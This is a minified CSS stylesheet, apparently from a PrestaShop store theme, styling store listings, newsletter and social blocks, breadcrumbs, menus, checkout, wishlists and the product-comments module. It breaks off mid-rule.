.store-item-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding:30px 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:14px}#stores .page-stores .store-item-container .divide-left{border-left:#ebebeb 1px solid}.rtl #stores .page-stores .store-item-container .divide-left{border-right:#ebebeb 1px solid;border-left:inherit}#stores .page-stores .store-item-container .divide-left tr{height:25px}#stores .page-stores .store-item-container .divide-left td{padding-left:6px}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:13px}#stores .page-stores .store-item-footer{margin-top:8px;padding-top:8px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}#stores .page-stores .store-item-footer.divide-top{border-top:#ebebeb 1px solid}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 65%;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:10px;color:#acaaa6;font-size:13px}#stores .page-stores .store-item-footer li{margin-bottom:10px}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:16px 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}.rtl #stores .page-stores .store-item-container .divide-left{border-right:none;border-left:inherit}#stores .page-stores .store-item-container .store-description a{margin-bottom:8px}#stores .page-stores .store-item-container .store-description address{margin-bottom:8px}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:#ebebeb 1px solid}#stores .page-stores .store-item-footer li{margin-bottom:10px}#stores .page-stores .store-item-footer .card-block{padding:12px 12px 0}}.block_newsletter p{padding-bottom:15px}.block_newsletter .input-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;position:relative}.block_newsletter .input-wrapper input{height:50px;padding:10px 10px;height:50px;border:1px solid #f8f8f8;background:#f8f8f8;border-right:0;width:100%;outline:0}.rtl .block_newsletter .input-wrapper input{border-left:0;border-right:inherit}.block_newsletter .input-wrapper input:focus,.block_newsletter .input-wrapper input:hover{border-color:#f8f8f8}.block_newsletter .input-wrapper button{height:50px;line-height:50px;padding:0 18px;text-transform:uppercase;font-size:12px;letter-spacing:1px;border:1px solid #000;background:#000;border-radius:0;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.block_newsletter .input-wrapper button:hover{background:#666;border-color:#666;color:#fff}.block_newsletter .col-notice{color:#a9a9a9;font-size:13px}.block_newsletter .col-notice span{color:red;padding:0 5px 0 0}.rtl .block_newsletter .col-notice span{padding:0 0 0 5px}.block-contact ul li{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;line-height:1.625rem}.block-contact .fa{color:#fff;font-size:16px;width:2.5rem;margin-top:4px}.block-social{padding:10px 0}.block-social ul{margin-bottom:0}@media (max-width:1199px){.block-social ul{clear:both}}.block-social li{display:inline-block;text-align:center;margin:4px}.block-social li:hover{color:#000}.block-social li a{display:block;line-height:40px;width:42px;height:42px;background:#fff;color:#333;border-radius:50%;transition:all .4s;font-size:16px}.block-social li a span{display:none}.block-social li a:hover{color:#fff;box-shadow:0 0 0 25px #9cb80e inset}.block-social li a:before{content:"";font-family:"FontAwesome";display:inline-block;vertical-align:middle}.block-social li.facebook a:before{content:"\f09a"}.block-social li.twitter a:before{content:"\f099"}.block-social li.rss a:before{content:"\f09e"}.block-social li.youtube a:before{content:"\f16a"}.block-social li.googleplus a:before{content:"\f0d5"}.block-social li.pinterest a:before{content:"\f0d2"}.block-social li.vimeo a:before{content:"\f27d"}.block-social li.instagram a:before{content:"\f16d"}.footer-container{position:relative}.footer-container .title_block{line-height:30px;margin:0 0 20px}.contact-rich{color:#878787;margin-bottom:32px}.contact-rich h4{text-transform:uppercase;color:#414141;margin-bottom:32px}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:56px}.rtl .contact-rich .block .icon{float:right}.contact-rich .block .icon i{font-size:32px}.contact-rich .block .data{color:#414141;font-size:14px;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:6px}.contact-form{padding:16px;color:#878787;width:100%}.contact-form h3{text-transform:uppercase;color:#414141}#products #main .page-header,#pagenotfound #main .page-header{margin:32px 0 48px}#products .page-not-found,#pagenotfound .page-not-found{background:#fff;padding:16px;font-size:14px;color:#878787;max-width:570px;margin:0 auto}#products .page-not-found .search-widget,#pagenotfound .page-not-found .search-widget{float:none}#products .page-not-found .search-widget input,#pagenotfound .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:15px;padding-top:15px;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:600;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}img{backface-visibility:hidden}body.layout-boxed-md{background:#FFF}body.layout-boxed-md #page{max-width:960px;-moz-box-shadow:0 0 5px #c1c1c1;-webkit-box-shadow:0 0 5px #c1c1c1;-o-box-shadow:0 0 5px #c1c1c1;-ms-box-shadow:0 0 5px #c1c1c1;box-shadow:0 0 5px #c1c1c1;margin:0 auto;background:#FFF}body.layout-boxed-md #page .container{max-width:940px}body.layout-boxed-lg{background:#FFF}body.layout-boxed-lg #page{max-width:1220px;-moz-box-shadow:0 0 5px #c1c1c1;-webkit-box-shadow:0 0 5px #c1c1c1;-o-box-shadow:0 0 5px #c1c1c1;-ms-box-shadow:0 0 5px #c1c1c1;box-shadow:0 0 5px #c1c1c1;margin:0 auto;background:#FFF}body.layout-boxed-lg #page .container{max-width:1200px}.popover{font-family:inherit}#index #wrapper{padding:0}#page{overflow:hidden}.breadcrumb{border-radius:0;position:relative;background-color:#e5e5e5;margin:-30px 0 60px;padding:30px 0;text-align:left;font-size:12px;position:relative}.rtl .breadcrumb{text-align:right}.breadcrumb:before{content:"";position:absolute;top:-1px;left:-999px;right:-999px;bottom:0;background:#e5e5e5;z-index:-1}.breadcrumb li{display:inline-block;vertical-align:top;margin:0 20px 0 0}.rtl .breadcrumb li{margin:0 0 0 20px}.breadcrumb li a{color:#666}.breadcrumb li a:hover{color:#9bb60f}.breadcrumb li:last-child{margin:0}.breadcrumb li:last-child a{padding:0;color:#9bb60f}.breadcrumb li:last-child a:after{display:none}.breadcrumb li a{display:block;padding:0 10px 0 0;line-height:20px;position:relative;transition:all .4s}.rtl .breadcrumb li a{padding:0 0 0 10px}.breadcrumb li a:after{display:inline-block;font-style:normal;font-weight:400;content:"/";font-size:8px;position:absolute;top:1px;color:#888;right:-10px}.rtl .breadcrumb li a:after{left:-10px;right:auto}#wrapper{min-height:500px;padding-left:40px;padding-right:40px;padding-top:30px;padding-bottom:30px}@media (max-width:991px){#wrapper{padding-top:0;padding-bottom:10px;padding-left:10px;padding-right:10px}}@media (max-width:767px){#wrapper{padding-top:30px}}#wrapper .banner{margin-bottom:24px;display:block}#wrapper .banner img{-moz-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-webkit-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-o-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-ms-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);box-shadow:1px 1px 7px 0 rgba(0,0,0,.15)}#wrapper .block-category-full{position:relative;text-align:center;min-height:150px;margin:-30px 0 20px;text-shadow:0 1px 0 #fff}#wrapper .block-category-full .cate-name{position:absolute;bottom:50%;left:0;right:0}#wrapper .block-category-full .breadcrumb{position:absolute;padding:0;text-align:center;border-radius:0;top:50%;left:0;right:0;background:none;margin-top:10px}#wrapper .block-category-full .breadcrumb[data-depth="1"]{display:none}#wrapper .block-category-full .breadcrumb ol{display:inline-block;margin:0 0 0 10px}.rtl #wrapper .block-category-full .breadcrumb ol{margin:0 10px 0 0}#wrapper .block-category-full .breadcrumb li{display:inline;white-space:nowrap;z-index:1;position:relative}#wrapper .block-category-full .breadcrumb li::after{content:"\f105";color:#222;font-family:"FontAwesome";margin:.3125em}#wrapper .block-category-full .breadcrumb li:last-child{content:"/";color:#222;margin:5px}#wrapper .block-category-full .breadcrumb li:last-child a{color:#222}#wrapper .block-category-full .breadcrumb li:last-child::after{content:""}#wrapper .block-category-full .breadcrumb li a{color:#000}#wrapper .block-category-full .breadcrumb li a:hover{color:#000;text-decoration:underline}#wrapper .bg-wapper .breadcrumb{position:relative;padding:320px 0 0;margin:-30px 0 30px;background:url(../img/bg_breadcrumb.jpg) center top no-repeat;text-align:center;border-radius:0}#wrapper .bg-wapper .breadcrumb[data-depth="1"]{display:none}#wrapper .bg-wapper .breadcrumb ol{padding:22px;margin-bottom:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#wrapper .bg-wapper .breadcrumb ol:before{content:"";position:absolute;top:50%;left:0;right:0;-moz-box-shadow:0 0 50px 10px rgba(0,0,0,.25);-webkit-box-shadow:0 0 50px 10px rgba(0,0,0,.25);-o-box-shadow:0 0 50px 10px rgba(0,0,0,.25);-ms-box-shadow:0 0 50px 10px rgba(0,0,0,.25);box-shadow:0 0 50px 10px rgba(0,0,0,.25)}#wrapper .bg-wapper .breadcrumb li{display:inline;white-space:nowrap;z-index:1;position:relative}#wrapper .bg-wapper .breadcrumb li::after{content:"\f105";color:#ddd;font-family:"FontAwesome";margin:.3125em}#wrapper .bg-wapper .breadcrumb li:last-child{content:"/";color:#eee;margin:5px}#wrapper .bg-wapper .breadcrumb li:last-child a{color:#eee}#wrapper .bg-wapper .breadcrumb li:last-child::after{content:""}#wrapper .bg-wapper .breadcrumb li a{color:#ddd}#wrapper .bg-wapper .breadcrumb li a:hover{color:#fff;text-decoration:underline}#main .page-header{margin-bottom:25px;text-align:center}#main .page-content{margin-bottom:25px}#main .page-content h6{margin-bottom:18px}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#notifications ul{margin-bottom:0}.sitemap ul.tree li{line-height:20px;padding:5px 0}.sitemap ul.tree li a.parent-page{text-transform:uppercase;font-weight:700}.sitemap ul.tree li ul{padding-left:10px}.rtl .sitemap ul.tree li ul{padding-right:10px;padding-left:inherit}.list-brands{margin:20px 0 10px;background:#FFF}.brand{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.brand>div{display:inline-flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}#back-top{bottom:10px;display:none;position:fixed;right:10px;z-index:90;border-radius:50%;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);cursor:pointer}.rtl #back-top{left:10px;right:auto}#back-top a{margin:2px;width:36px;height:36px;line-height:34px;border:1px solid #fff;display:block;border-radius:50%;text-align:center;color:#fff;position:relative;overflow:hidden}@media (min-width:992px){.headertop-flex>[class*="col-"]{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.headertop-flex .center-headertop{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.headertop-flex .right-headertop{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{width:100%}.sub-menu{left:0;min-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:250px;margin:0 auto 15px}#blockcart-modal .cart-content{padding-left:0}#search_filters .facet .facet-label{text-align:left}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}}#page.megamenu-autoheight{overflow:auto}@media (min-width:1440px){.container{width:1440px}}.icon-font{font-size:18px}ul,ol{margin:0;padding:0;list-style:none}.dropdown-menu{font-size:13px;box-shadow:none;border:1px solid #e5e5e5}.ApSlideShow .bannercontainer .tp-caption .caption-contain .mega-title{font-family:'ChronicleDisplayRoman';font-weight:400;letter-spacing:0}.ApSlideShow .iview-directionNav a:before{font-family:"FontAwesome";font-size:26px;color:#000}@media (max-width:767px){.ApSlideShow .iview-directionNav a:before{font-size:20px}}.ApSlideShow .iview-directionNav a.iview-prevNav:before{content:"\f104"}.ApSlideShow .iview-directionNav a.iview-nextNav:before{content:"\f105"}#index .breadcrumb{display:none!important}.form-control{font-size:13px;border-radius:0}.font-weight-600{font-weight:400}.table th,table th{font-weight:400}body .instagram-block .owl-theme .owl-buttons div{margin-top:-20px}.img-fluid img,.carousel-inner>.carousel-item>img img{max-width:100%}#search #main>h2{text-align:center}#search #main .page-not-found{text-align:center}#search.layout-full-width .product_list.grid .ajax_block_product{clear:none}@media (min-width:1200px){#search.layout-full-width .product_list.grid .ajax_block_product{width:25%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(4n+1){clear:both}}@media (min-width:992px) and (max-width:1199px){#search.layout-full-width .product_list.grid .ajax_block_product{width:25%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(4n+1){clear:both}}@media (max-width:991px) and (min-width:768px){#search.layout-full-width .product_list.grid .ajax_block_product{width:33.333%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:568px){#search.layout-full-width .product_list.grid .ajax_block_product{width:33.333%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:567px){#search.layout-full-width .product_list.grid .ajax_block_product{width:50%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.ui-widget{font-family:"Rubik",sans-serif;font-size:14px}.boxe-top #search_widget input[type=text]{background:#fff url([data-uri]) center no-repeat}@media (min-width:768px){#wrapper .breadcrumb{background:none;margin:-30px 0 40px;font-size:14px;position:relative;padding:15px 0}#wrapper .breadcrumb ol{margin:0;font-size:14px}#wrapper .breadcrumb h1{font-size:36px;font-weight:600;margin:0 0 15px}}@media (max-width:991px){#wrapper .breadcrumb{margin:0 0 40px}}.group-product_builder .apconfig-product_builder{font-size:0px!important;color:transparent!important;display:block;margin:0 0 10px;border:1px solid #eee;background-color:#fff;background-size:contain;background-repeat:no-repeat;background-position:center;height:180px;transition:all .4s}.group-product_builder .apconfig-product_builder.active,.group-product_builder .apconfig-product_builder:hover{border-color:#888}.group-product_builder .apconfig-product_builder:before{display:none}.group-product_builder .apconfig-product_builder:nth-child(1){background-image:url([data-uri])}.group-product_builder .apconfig-product_builder:nth-child(2){background-image:url([data-uri])}.group-product_builder .apconfig-product_builder:nth-child(3){background-image:url([data-uri])}.group-product_builder .apconfig-product_builder:nth-child(4){background-image:url(../img/p/p4.jpg)}.group-product_builder .apconfig-product_builder:nth-child(5){background-image:url([data-uri])}.group-product_builder .apconfig-product_builder:nth-child(6){background-image:url([data-uri])}.paneltool .leo-dynamic-theme-skin{margin:10px 10px 10px 0;width:30px;height:30px;cursor:pointer;border:0;border-radius:15px;box-shadow:0 2px 3px rgba(0,0,0,.2);transition:all .4s}.paneltool .leo-dynamic-theme-skin:nth-child(4n){margin-right:0}.paneltool .leo-dynamic-theme-skin:hover{transform:translateY(-10px)}.paneltool .leo-dynamic-theme-skin.current-theme-skin{box-shadow:0 4px 6px rgba(0,0,0,.75)}.paneltool .leo-dynamic-theme-skin label{display:none}.paneltool .leo-dynamic-theme-skin:nth-child(1){background:#000}.paneltool .leo-dynamic-theme-skin:nth-child(2){background:#0fb8f0}.paneltool .leo-dynamic-theme-skin:nth-child(3){background:#e6c00d}.paneltool .leo-dynamic-theme-skin:nth-child(4){background:#a3de83}.paneltool .leo-dynamic-theme-skin:nth-child(5){background:#2eb872}.paneltool .leo-dynamic-theme-skin:nth-child(6){background:#c5a17f}.paneltool .leo-dynamic-theme-skin:nth-child(7){background:#00f}.paneltool .leo-dynamic-theme-skin:nth-child(8){background:#e6e6fa}.fancybox-skin{background:#fff!important;border-radius:0!important;padding:20px!important}.fancybox-inner{overflow-x:hidden!important}.fancybox-inner .block-social{display:none}.fancybox-inner .block_newsletter{height:517px;max-width:700px;padding:0 0 0 350px;background:url(../img/newslettermodal.jpg) top left no-repeat;max-height:100%;min-height:300px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;flex-direction:column}.fancybox-inner .block_newsletter .title_block{margin:auto auto 20px;font-size:27px;text-transform:uppercase;letter-spacing:1px;font-weight:700}.fancybox-inner .block_newsletter .block_content{margin:0 auto auto}.fancybox-wrap .turnoff-popup-wrapper{position:absolute;bottom:10px;left:350px;right:0;font-size:12px;color:#999}.fancybox-wrap .turnoff-popup-wrapper .turnoff-popup{vertical-align:-3px;margin:0 10px 0 0}.rtl .fancybox-wrap .turnoff-popup-wrapper .turnoff-popup{margin:0 0 0 10px}.fancybox-wrap .fancybox-close{top:5px;right:5px;background:none!important;transition:all .4s;text-align:center;line-height:36px}.fancybox-wrap .fancybox-close:hover{transform:rotate(90deg)}.fancybox-wrap .fancybox-close:before{font-size:16px;content:"\e082";font-family:"simple-line-icons"}body ::-webkit-scrollbar{width:6px}body ::-webkit-scrollbar-thumb{border-radius:5px;background:#333}body ::-webkit-scrollbar-track{border-radius:5px;background:#e5e5e5}.slick-loading body .slick-list{background:#fff url([data-uri]) center center no-repeat;background-size:32px}body .owl-item.loading{background:url([data-uri]) no-repeat center center;background-size:32px}body .plist-dsimple .owl-item.loading .thumbnail-container{background:#fff url([data-uri]) no-repeat center center;background-size:32px}body .grabbing{cursor:url([data-uri]) 8 8,move}.product-variants>.product-variants-item ul li.outstock .radio-label{background-image:linear-gradient(to bottom left,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%),linear-gradient(to bottom right,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%)}.product-variants>.product-variants-item ul li.outstock .color:after{content:"";background-image:linear-gradient(to bottom left,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%),linear-gradient(to bottom right,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%);position:absolute;top:0;left:0;right:0;bottom:0}.leo-noimage img{max-width:100%}.plist-dsimple .thumbnail-container .leo-noimage{display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:url([data-uri]) center no-repeat;background-size:50px}.plist-dsimple .thumbnail-container .leo-noimage img{opacity:0}.box-slider{background:url([data-uri]) center no-repeat!important;background-size:32px!important}.box-slider .iview-preloader{display:none!important}div.animated-background{background:url([data-uri]) center no-repeat;background-size:32px;animation:none;height:auto;padding-bottom:100%}div.animated-background div{opacity:0}.modal.fade .modal-dialog{transform:none;transition:all .15s ease-in-out}.view_scroll_left .fa-chevron-up:before{content:"\e607";font-family:"simple-line-icons"}.view_scroll_right .fa-chevron-down:before{content:"\e604";font-family:"simple-line-icons"}b,strong{font-weight:500}p:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin-bottom:1em}#cart-subtotal-shipping>div:last-child>.small.value{clear:both}.col-xl-12{float:left;max-width:100%}.leo-megamenu .dropdown-menu .nav-tabs li a:before{display:none}.leo-megamenu .nav-tabs{display:flex;flex-wrap:wrap}.leo-megamenu .dropdown-menu .nav-tabs li a{padding:5px 15px;border:0;opacity:.5;text-transform:uppercase;font-weight:700;letter-spacing:1px;border-radius:0;background:none}.leo-megamenu .dropdown-menu .nav-tabs li.active a,.leo-megamenu .dropdown-menu .nav-tabs li a.active,.leo-megamenu .dropdown-menu .nav-tabs li a:hover{opacity:1;background:none}.leo-megamenu .tab-content .tab-pane{animation:none}.leo-megamenu .nav-tabs{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:5px;margin:0 0 15px}.w-name{display:none}.leo-dropdown-cssload-speeding-wheel,.cssload-speeding-wheel{background:url([data-uri]) center no-repeat!important;background-size:contain!important;border:0!important}.leo-block-sidebar .post-name{margin:0}.leo-block-sidebar .post-name a{font-size:13px;font-weight:500;padding:10px 0;display:block;line-height:1.5}.leo-block-sidebar .info{display:block}.leo-block-sidebar .list-item{margin:0 0 20px}#search_filters{padding:30px}.js-modal-content{padding:30px}body #search_filters .ui-slider .ui-slider-handle{width:16px;height:16px;border-radius:0;top:-6px}body #search_filters .ui-slider-horizontal{height:4px;border:0;background:#ddd}body #search_filters .ui-slider .ui-slider-handle+.ui-slider-handle{margin:0 0 0 -14px}#search_filters>.h6{font-size:16px;margin:0 0 15px}#subcategories>.row{display:flex;flex-wrap:wrap}.subcategory-block{margin:0 0 30px}.subcategory-block h3{margin:0}.subcategory-block .subcategory-name{display:block;padding:6px 0;font-size:14px;color:#444;font-weight:500}.subcategory-block .subcategory-name:hover{color:#000}p:last-child{margin:0}b,strong{font-weight:600}.col-mesg .alert{margin:15px 0 0}.checkout.cart-detailed-actions .btn{width:100%}.demo-product-detail{display:flex;flex-wrap:wrap}.demo-product-detail .leo-widget{max-width:165px}#order-items h3.card-title{font-size:14px;text-transform:capitalize;font-weight:500}#order-items .total-value td:last-child{font-size:1.2em}#order-items table tr.sub td:last-child{text-align:left}.rtl #order-items table tr.sub td:last-child{text-align:right}.leo-blog-tags .block_content a{display:inline-block;padding:5px 8px;margin:0 2px 5px 0;background:#f5f5f5;border-radius:5px}.leo-blog-tags .block_content a:hover{background:#333;color:#fff}.sidebar .block .title_block.products-section-title{font-weight:600}.sidebar .plist-dsimple .thumbnail-container .discount-percentage{top:5px;right:auto;left:20px}section#products{clear:both}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.fw-700{font-weight:700}.fw-600{font-weight:600}.fw-500{font-weight:500}.fw-400{font-weight:400}.fw-300{font-weight:300}.fw-200{font-weight:200}.fw-100{font-weight:100}.product-detail .product-prices .product-price{margin:0}.box-instagram .ApInstagram .link-instagram{margin:0;text-align:center}.box-instagram .ApInstagram .link-instagram a{display:inline-block;padding:10px}.af_pl_wrapper .pagination{display:none!important}.leo-form-chk{position:relative}.leo-form-chk input{margin:0 5px 0 0;vertical-align:-2px}.font-weight-bold{font-weight:600}.lql-social-login{margin:10px 0}.lql-social-login .btn{width:100%}.lql-social-login .btn.facebook-login-bt{background:#4267b2}.lql-social-login .btn.facebook-login-bt:hover{background:#688cd7}.lql-social-login .btn.google-login-bt{background:#ea4235}.lql-social-login .btn.google-login-bt:hover{background:#ed5f54}.lql-social-login .btn.twitter-login-bt{background:#5da9dd}.lql-social-login .btn.twitter-login-bt:hover{background:#7ab6df}.leo-quicklogin-modal .modal-body>.lql-social-login:nth-child(1){padding:0 0 20px;border:0;border-bottom:1px dashed #e5e5e5;margin:0 0 20px}label.required:after{content:"*";color:red}.form-group:last-child label.required:after{position:absolute;top:0;opacity:0;visibility:hidden}.form-group:last-child .required+div .custom-checkbox label:after{content:"*";color:red}.contact-form #gdpr_consent{padding:0 15px}.block_newsletter p{padding:8px 0}.modal{z-index:9999}.cart-summary-products .btn[data-toggle="collapse"]{display:none}.cart-summary-products #cart-summary-product-list{display:block}a.leo-send-wishlist-button i{margin:0 5px 0 0;vertical-align:-3px}.leo-wishlistproduct-item .leo-wishlist-product-save-button,.leo-wishlistproduct-item .wishlist-product-info{display:none}.send-wishlist{display:none!important}.wishlist-table-head th{color:#222;font-weight:500}.leo-save-wishlist-bt{min-width:200px}iframe{border:0;max-width:100%}.form-control:focus{border-color:#000}.leo-quicklogin-form h2{font-size:16px}#subcategories{margin:30px 0 0}.checkout.cart-detailed-actions .btn{display:block}.card-block .product-name{font-weight:500}#payment-confirmation button{width:100%}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}.alma-pp-container.ps17 div{margin-bottom:initial}.alma-pp-container.ps15{float:right;margin:15px 0}.alma-pp-container.ps15 .alma-paymentPlans{text-align:left!important}.alma-pp-container img.logo{display:inline-block;width:auto!important;height:20px!important;border:none!important;vertical-align:middle}.alma-widget-root .atw-z-50.atw-bg-black,.alma-widget-root.alma-howItWorks>div{z-index:99999!important}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */
 .product-comment-modal .material-icons[data-icon]:before,.product-comment-list-item .material-icons[data-icon]:before,.product-comments-additional-info .material-icons[data-icon]:before,#product-comments-list-header .material-icons[data-icon]:before,#product-comments-list-footer .material-icons[data-icon]:before{content:attr(data-icon)}.btn-comment,.btn-comment-inverse{height:36px;border-radius:2px;background-color:#6b868f;color:#fff;font-size:14px;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);padding:8px}.btn-comment .material-icons,.btn-comment-inverse .material-icons{font-size:20px;margin-right:7px}.btn-comment:hover{background-color:#3c4d52}.btn-comment-inverse{background-color:#fff;color:#363a41;border:1px solid #979797}.btn-comment-inverse:hover{background-color:#6b868f;border:1px solid #6b868f;color:#fff}.btn-comment-big{padding:13px 16px;height:45px}.btn-comment-huge{padding:13px 28px;height:45px}.link-comment{color:#232323}.link-comment:hover,.link-comment:active{text-decoration:underline;color:#232323}.product-comments-additional-info{margin:20px 0;font-weight:300;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:14px}.product-comments-additional-info .link-comment.post-product-comment{border-left:1px solid #979797;padding-left:12px;margin-left:12px}.product-comments-additional-info .comments-note{margin-right:30px;margin-bottom:20px}.product-comment-modal .modal-header{border:none;padding:30px 30px 15px}.product-comment-modal .modal-body{padding:15px 30px 30px}.product-comment-modal .modal-header .h2{float:left;font-size:20px}.product-comment-modal .modal-dialog{width:calc(100% - 30px);max-width:774px}.product-comment-modal .modal-dialog .h3{font-size:14px}.product-comment-modal .modal-dialog .product-flag{display:none}.product-comment-modal .modal-dialog .product-cover,.product-comment-modal .modal-dialog .product-cover img{width:99px;height:99px}.product-comment-modal label.form-label{font-size:16px;margin:10px 0}.product-comment-modal input{width:100%;height:44px;border:1px solid #bfbfbf;padding:0 10px}.product-comment-modal textarea{width:100%;min-height:80px;border:1px solid #bfbfbf;margin-bottom:10px;padding:10px 10px}.product-comment-modal .btn-comment,.product-comment-modal .btn-comment-inverse{font-size:16px;line-height:16px;font-weight:700}.product-comment-modal .required{font-size:12px;margin-left:5px}.product-comment-modal .post-comment-buttons{display:flex;flex-direction:row;justify-content:flex-end}.product-comment-modal .post-comment-buttons .btn-comment{margin-left:15px}#product-comment-posted-modal .post-comment-buttons,#product-comment-post-error .post-comment-buttons,#update-comment-usefulness-post-error .post-comment-buttons{margin-top:30px}.modal-header .material-icons{color:#40a85f;font-size:30px;line-height:25px}.modal-header .material-icons.error{color:#a94442}.modal-header .material-icons.feedback{color:#f39d72}.star-content{margin:0 0 0 5px;display:flex;flex-direction:row;flex-wrap:nowrap}.star-content div.star,.star-content div.star-on,.star-content div.star-hover{display:block;width:20px;height:20px;background:url([data-uri]) no-repeat 0 0 transparent;flex:auto;margin-left:3px}.star-content div.star-on,.star-content div.star-hover{background-position:-24px 0}.small-stars .star-content div.star,.small-stars .star-content div.star-on,.small-stars .star-content div.star-hover{background:url([data-uri]) no-repeat 0 0 